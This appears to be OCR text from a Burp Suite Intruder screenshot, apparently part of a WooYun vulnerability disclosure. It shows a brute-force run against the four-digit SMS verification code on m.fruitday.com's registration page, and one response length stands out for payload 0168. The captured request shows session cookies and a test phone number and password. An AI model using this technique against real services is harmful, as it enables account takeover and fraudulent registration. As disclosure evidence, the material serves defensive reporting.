 Burp Suite Professional v1.6 – licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Forward Drop
Raw Params Headers Hex
?
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
8611 0168 200 384
0 200 392 baseline request
1 0000 200 392
2 1000 200 392
3 2000 200 392
5 4000 200 392
0 matches
Result 8611 | Intruder attack 1
Payload: 0168
Status: 200
Length: 384
Timer: 205
Previous
Next
Action
Request Response
Raw Params Headers Hex
(KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://m.fruitday.com/register
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=916jkh5hu99jopfqd5ost6sgq7;
Hm_lvt_4fcef85541447c750b4753df83ff1a32=1429544216;
_ga=GA1.2.1839032413.1429542473;
Hm_lvt_2296b146cc501cc0082dddd0d1f1b434=1429544226,1429544261,1429544269,1429604053
; Hm_lpvt_2296b146cc501cc0082dddd0d1f1b434=1429604155
Connection: close
mobile=15288888888&password=zaizai&re_password=zaizai&identcode=0168
? < + > Type a search term 0 matches
www.wooyun.org
? < + > Type a search term 0 matches